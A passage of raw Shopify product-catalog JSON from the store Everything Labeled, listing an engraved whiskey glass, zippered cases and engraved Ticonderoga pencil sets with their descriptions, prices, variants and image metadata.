elegance\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Engraving\u003c\/strong\u003e: Custom, precision-etched designs for a unique, lasting impression\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDesign\u003c\/strong\u003e: Classic, heavy-base rock glass for a balanced, smooth feel\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift\u003c\/strong\u003e: Ideal for whiskey lovers, groomsmen, birthdays, anniversaries, or special occasions\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDishwasher Safe\u003c\/strong\u003e: Easy to clean and maintain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003ePersonalization Options\u003c\/strong\u003e: Add initials, monograms, logos, or custom designs to make it uniquely yours.\u003c\/p\u003e\n\u003cp\u003eA great blend of style and functionality, this whiskey glass is perfect for enjoying your favorite drink in a glass that reflects your personal taste. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-01-31T13:04:02-05:00","created_at":"2024-11-12T18:51:34-05:00","vendor":"Everything Labeled","type":"","tags":["custom","Custom Laser Etching","Laser engrave","Rock Glass","Whiskey Glass"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44792446550167,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Laser Engrave Rock Glass","public_title":null,"options":["Default Title"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999","\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Whiskey_Glass.jpg?v=1767992999","\/\/everythinglabeled.com\/cdn\/shop\/files\/Shape_of_Connecticut_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Laser_Engraved_Whiskey_Glasses.jpg?v=1760313216","\/\/everythinglabeled.com\/cdn\/shop\/files\/Fairfield_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","\/\/everythinglabeled.com\/cdn\/shop\/files\/Darien_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","\/\/everythinglabeled.com\/cdn\/shop\/files\/Whiskey_Laser_Lobster.jpg?v=1760312651"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999","options":["Title"],"media":[{"alt":"Bottle of Roe \u0026 Co Dublin whiskey and a glass with whiskey on a wooden surface.","id":39072382943383,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999","width":3024},{"alt":"Person pouring a drink from a bottle labeled 'ROE\u0026CO' into two glasses on a wooden surface.","id":39072382550167,"position":2,"preview_image":{"aspect_ratio":0.744,"height":4565,"width":3396,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Whiskey_Glass.jpg?v=1767992999"},"aspect_ratio":0.744,"height":4565,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Whiskey_Glass.jpg?v=1767992999","width":3396},{"alt":"Clear glass on a dark gray tray with a wooden surface in the background","id":39072385564823,"position":3,"preview_image":{"aspect_ratio":1.158,"height":2611,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Shape_of_Connecticut_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216"},"aspect_ratio":1.158,"height":2611,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Shape_of_Connecticut_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","width":3024},{"alt":null,"id":39072382615703,"position":4,"preview_image":{"aspect_ratio":1.333,"height":4284,"width":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Laser_Engraved_Whiskey_Glasses.jpg?v=1760313216"},"aspect_ratio":1.333,"height":4284,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Laser_Engraved_Whiskey_Glasses.jpg?v=1760313216","width":5712},{"alt":null,"id":36864406716567,"position":5,"preview_image":{"aspect_ratio":0.946,"height":4530,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Fairfield_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216"},"aspect_ratio":0.946,"height":4530,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Fairfield_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","width":4284},{"alt":"Swedish Ski Club","id":36074478895255,"position":6,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","width":4284},{"alt":null,"id":36864406290583,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Darien_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Darien_Laser_Engraved_Whiskey_Glass.jpg?v=1760313216","width":3024},{"alt":"Clear glass tumbler on a white background","id":39072381108375,"position":8,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Whiskey_Laser_Lobster.jpg?v=1760312651"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Whiskey_Laser_Lobster.jpg?v=1760312651","width":4284}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e13 oz Rock Whiskey Glass – Laser Engraved\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eElevate your drinking experience with this sleek 13 oz Rock Whiskey Glass, expertly crafted and laser engraved for a personal touch. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eCapacity\u003c\/strong\u003e: 13 oz – Perfect for neat pours or on-the-rocks\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial\u003c\/strong\u003e: High-quality, durable glass for clarity and elegance\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Engraving\u003c\/strong\u003e: Custom, precision-etched designs for a unique, lasting impression\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDesign\u003c\/strong\u003e: Classic, heavy-base rock glass for a balanced, smooth feel\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift\u003c\/strong\u003e: Ideal for whiskey lovers, groomsmen, birthdays, anniversaries, or special occasions\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDishwasher Safe\u003c\/strong\u003e: Easy to clean and maintain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003ePersonalization Options\u003c\/strong\u003e: Add initials, monograms, logos, or custom designs to make it uniquely yours.\u003c\/p\u003e\n\u003cp\u003eA great blend of style and functionality, this whiskey glass is perfect for enjoying your favorite drink in a glass that reflects your personal taste. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":8769579122839,"title":"Hard Plastic Zippered Cases","handle":"hard-plastic-zippered-cases","description":"\u003cp\u003eHard plastic cases with black zipper are perfect for all the pencils and pens, headphones, post it notes and all the tiny stuff kids need. \u003c\/p\u003e\n\u003cp\u003eAdd your name of initials so it won't get lost.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-01-31T14:13:53-05:00","created_at":"2025-01-31T14:04:37-05:00","vendor":"Everything Labeled","type":"Pouches","tags":["Beach Bags","Beach Organizational bags","Clear Zipered Bags","Custom Bags","Custom Text","decal","Mesh Zipper Bags","Organize Pouches","Pool Bags","Shadow Monogram","Storage Bags","Water Resistant Bags","Zipper Bags","Zipper Pouches"],"price":1100,"price_min":1100,"price_max":1100,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45098931749015,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hard Plastic Zippered Cases","public_title":null,"options":["Default Title"],"price":1100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_035649360_iOS.jpg?v=1738350318","\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_032701320_iOS.jpg?v=1738350325","\/\/everythinglabeled.com\/cdn\/shop\/files\/20240819_203507210_iOS.jpg?v=1738350564"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_035649360_iOS.jpg?v=1738350318","options":["Title"],"media":[{"alt":null,"id":36864834273431,"position":1,"preview_image":{"aspect_ratio":0.667,"height":6000,"width":4000,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_035649360_iOS.jpg?v=1738350318"},"aspect_ratio":0.667,"height":6000,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_035649360_iOS.jpg?v=1738350318","width":4000},{"alt":null,"id":36864834699415,"position":2,"preview_image":{"aspect_ratio":1.5,"height":3943,"width":5914,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_032701320_iOS.jpg?v=1738350325"},"aspect_ratio":1.5,"height":3943,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_032701320_iOS.jpg?v=1738350325","width":5914},{"alt":null,"id":36864861864087,"position":3,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240819_203507210_iOS.jpg?v=1738350564"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240819_203507210_iOS.jpg?v=1738350564","width":4284}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eHard plastic cases with black zipper are perfect for all the pencils and pens, headphones, post it notes and all the tiny stuff kids need. \u003c\/p\u003e\n\u003cp\u003eAdd your name of initials so it won't get lost.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":9155282763927,"title":"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils","handle":"engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils","description":"\u003cp\u003eBring the rizz to your school supplies! This 6-pack of Neon or Yellow Ticonderoga pencils features bold Gen Z slang that middle schoolers know, love, and actually use. Whether you're cracking jokes with your friends or trying to survive 3rd period, these pencils are guaranteed to turn heads and spark laughs.\u003c\/p\u003e\n\u003cp\u003eTrendy, fun, and high-quality – they're the perfect combo of vibe + function.\u003c\/p\u003e\n\u003cp\u003ePerfect for:\u003cbr\u003eMiddle schoolers who are fluent in slang\u003cbr\u003eFunny back-to-school gifts\u003cbr\u003eTrendy teacher rewards\u003cbr\u003eStudy motivation with vibes\u003cbr\u003ePencil trades (you know it’s a thing)\u003c\/p\u003e\n\u003cp\u003eWhether you know what they mean or not… you’ll definitely look cool using them\u003c\/p\u003e\n\u003cp\u003e💬 Each pencil features a different Gen Z sayings:\u003cbr\u003eRizz\u003cbr\u003eAura\u003cbr\u003eClanker\u003cbr\u003eSix Seven\u003cbr\u003eSigma\u003cbr\u003eChopped\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e","published_at":"2025-08-22T11:54:57-04:00","created_at":"2025-08-22T11:54:54-04:00","vendor":"Everything Labeled","type":"","tags":[],"price":700,"price_min":700,"price_max":700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46071105618071,"title":"Classic Yellow \/ Set of 6","option1":"Classic Yellow","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48676778836119,"product_id":9155282763927,"position":3,"created_at":"2025-08-22T11:52:42-04:00","updated_at":"2025-10-12T19:42:15-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250818_191540445_iOS.jpg?v=1760312535","variant_ids":[46071105618071]},"available":true,"name":"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","options":["Classic Yellow","Set of 6"],"price":700,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":38677140308119,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250818_191540445_iOS.jpg?v=1760312535"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46071105683607,"title":"Neon \/ Set of 6","option1":"Neon","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48676781129879,"product_id":9155282763927,"position":4,"created_at":"2025-08-22T11:54:29-04:00","updated_at":"2025-10-12T19:42:15-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS.jpg?v=1760312535","variant_ids":[46071105683607]},"available":true,"name":"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils - Neon \/ Set of 6","public_title":"Neon \/ Set of 6","options":["Neon","Set of 6"],"price":700,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":38677142143127,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS.jpg?v=1760312535"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/Middle_School_Pencils.jpg?v=1760312535","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_133202534_iOS.jpg?v=1760312535","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250818_191540445_iOS.jpg?v=1760312535","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS.jpg?v=1760312535"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Middle_School_Pencils.jpg?v=1760312535","options":["Color","Quantity"],"media":[{"alt":null,"id":39072380190871,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2048,"width":1536,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Middle_School_Pencils.jpg?v=1760312535"},"aspect_ratio":0.75,"height":2048,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Middle_School_Pencils.jpg?v=1760312535","width":1536},{"alt":null,"id":38677130313879,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_133202534_iOS.jpg?v=1760312535"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_133202534_iOS.jpg?v=1760312535","width":3024},{"alt":null,"id":38677140308119,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250818_191540445_iOS.jpg?v=1760312535"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250818_191540445_iOS.jpg?v=1760312535","width":3024},{"alt":null,"id":38677142143127,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS.jpg?v=1760312535"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS.jpg?v=1760312535","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBring the rizz to your school supplies! This 6-pack of Neon or Yellow Ticonderoga pencils features bold Gen Z slang that middle schoolers know, love, and actually use. Whether you're cracking jokes with your friends or trying to survive 3rd period, these pencils are guaranteed to turn heads and spark laughs.\u003c\/p\u003e\n\u003cp\u003eTrendy, fun, and high-quality – they're the perfect combo of vibe + function.\u003c\/p\u003e\n\u003cp\u003ePerfect for:\u003cbr\u003eMiddle schoolers who are fluent in slang\u003cbr\u003eFunny back-to-school gifts\u003cbr\u003eTrendy teacher rewards\u003cbr\u003eStudy motivation with vibes\u003cbr\u003ePencil trades (you know it’s a thing)\u003c\/p\u003e\n\u003cp\u003eWhether you know what they mean or not… you’ll definitely look cool using them\u003c\/p\u003e\n\u003cp\u003e💬 Each pencil features a different Gen Z sayings:\u003cbr\u003eRizz\u003cbr\u003eAura\u003cbr\u003eClanker\u003cbr\u003eSix Seven\u003cbr\u003eSigma\u003cbr\u003eChopped\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e"},{"id":9155285450903,"title":"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils","handle":"engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy","description":"\u003cp\u003eAdd a pop of positivity to your pencil pouch! This pastel 6-pack of premium Ticonderoga pencils features soft, soothing colors and 6 unique motivational quotes to inspire you through every task, to-do list, and late-night study session.\u003c\/p\u003e\n\u003cp\u003ePerfect for students, teachers, writers, and stationery lovers, these pencils are not only functional but full of good vibes. Whether you’re journaling, taking notes, or grading papers, a little encouragement goes a long way!\u003c\/p\u003e\n\u003cp\u003e💬 Each pencil features a different motivational phrase:\u003cbr\u003eYou can do hard things\u003cbr\u003eUnstoppable\u003cbr\u003eBe Awesome\u003cbr\u003eNever Give Up\u003cbr\u003eDream Big\u003cbr\u003eYou got this\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e","published_at":"2025-08-22T16:28:40-04:00","created_at":"2025-08-22T12:11:06-04:00","vendor":"Everything Labeled","type":"","tags":[],"price":800,"price_min":800,"price_max":1000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46071113842839,"title":"Classic Yellow \/ Set of 6","option1":"Classic Yellow","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48677297750167,"product_id":9155285450903,"position":2,"created_at":"2025-08-22T16:27:58-04:00","updated_at":"2025-08-22T16:27:59-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479","variant_ids":[46071113842839]},"available":true,"name":"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","options":["Classic Yellow","Set of 6"],"price":800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":38677606072471,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46071113908375,"title":"Pastel \/ Set of 6","option1":"Pastel","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48676820680855,"product_id":9155285450903,"position":1,"created_at":"2025-08-22T12:14:51-04:00","updated_at":"2025-08-22T12:14:53-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293","variant_ids":[46071113908375]},"available":true,"name":"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils - Pastel \/ Set of 6","public_title":"Pastel \/ Set of 6","options":["Pastel","Set of 6"],"price":1000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":38677175173271,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293","options":["Color","Quantity"],"media":[{"alt":null,"id":38677175173271,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293","width":3024},{"alt":null,"id":38677606072471,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479","width":3024},{"alt":null,"id":38677612265623,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/preview_images\/ae028ce0aa1c4f80a471eaefca1edb9d.thumbnail.0000000000.jpg?v=1755894723"},"aspect_ratio":0.75,"duration":3700,"media_type":"video","sources":[{"format":"mp4","height":640,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/ae028ce0aa1c4f80a471eaefca1edb9d\/ae028ce0aa1c4f80a471eaefca1edb9d.SD-480p-1.5Mbps-55700862.mp4?v=0","width":480},{"format":"mp4","height":1440,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/ae028ce0aa1c4f80a471eaefca1edb9d\/ae028ce0aa1c4f80a471eaefca1edb9d.HD-1080p-7.2Mbps-55700862.mp4?v=0","width":1080},{"format":"mp4","height":960,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/ae028ce0aa1c4f80a471eaefca1edb9d\/ae028ce0aa1c4f80a471eaefca1edb9d.HD-720p-4.5Mbps-55700862.mp4?v=0","width":720},{"format":"m3u8","height":1440,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/ae028ce0aa1c4f80a471eaefca1edb9d\/ae028ce0aa1c4f80a471eaefca1edb9d.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAdd a pop of positivity to your pencil pouch! This pastel 6-pack of premium Ticonderoga pencils features soft, soothing colors and 6 unique motivational quotes to inspire you through every task, to-do list, and late-night study session.\u003c\/p\u003e\n\u003cp\u003ePerfect for students, teachers, writers, and stationery lovers, these pencils are not only functional but full of good vibes. Whether you’re journaling, taking notes, or grading papers, a little encouragement goes a long way!\u003c\/p\u003e\n\u003cp\u003e💬 Each pencil features a different motivational phrase:\u003cbr\u003eYou can do hard things\u003cbr\u003eUnstoppable\u003cbr\u003eBe Awesome\u003cbr\u003eNever Give Up\u003cbr\u003eDream Big\u003cbr\u003eYou got this\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e"},{"id":9157228429463,"title":"Custom Engraved Ticonderoga Pencils | Pastel Pencils","handle":"engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy","description":"\u003cp\u003eAdd a personal touch to your writing with our \u003cstrong data-start=\"324\" data-end=\"369\"\u003ecustom laser engraved Ticonderoga pencils\u003c\/strong\u003e in a choice of dreamy pastel colors, bright neon or the classic yellow! Whether you’re shopping for a back-to-school bundle, a unique teacher gift, or custom office supplies, these high-quality pencils are the perfect blend of practical and pretty.\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e","published_at":"2025-08-27T08:38:49-04:00","created_at":"2025-08-27T08:25:28-04:00","vendor":"Everything Labeled","type":"","tags":["Custom Pencils","Laser engrave","Neon Pencils"],"price":1000,"price_min":1000,"price_max":1000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46078838112407,"title":"Classic Yellow \/ Set of 6","option1":"Classic Yellow","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48705047593111,"product_id":9157228429463,"position":5,"created_at":"2025-08-27T08:35:47-04:00","updated_at":"2025-08-27T08:35:49-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_3e1534d6-b82a-4fca-982d-f770c25f3a4f.jpg?v=1756298149","variant_ids":[46078838112407]},"available":true,"name":"Custom Engraved Ticonderoga Pencils | Pastel Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","options":["Classic Yellow","Set of 6"],"price":1000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":38700197904535,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_3e1534d6-b82a-4fca-982d-f770c25f3a4f.jpg?v=1756298149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46078838177943,"title":"Pastel \/ Set of 6","option1":"Pastel","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48704936247447,"product_id":9157228429463,"position":1,"created_at":"2025-08-27T08:32:17-04:00","updated_at":"2025-10-12T20:00:24-04:00","alt":"Set of colorful pencils with 'Ruby' branding on a beige surface","width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Pencils.jpg?v=1760313624","variant_ids":[46078838177943]},"available":true,"name":"Custom Engraved Ticonderoga Pencils | Pastel Pencils - Pastel \/ Set of 6","public_title":"Pastel \/ Set of 6","options":["Pastel","Set of 6"],"price":1000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set of colorful pencils with 'Ruby' branding on a beige 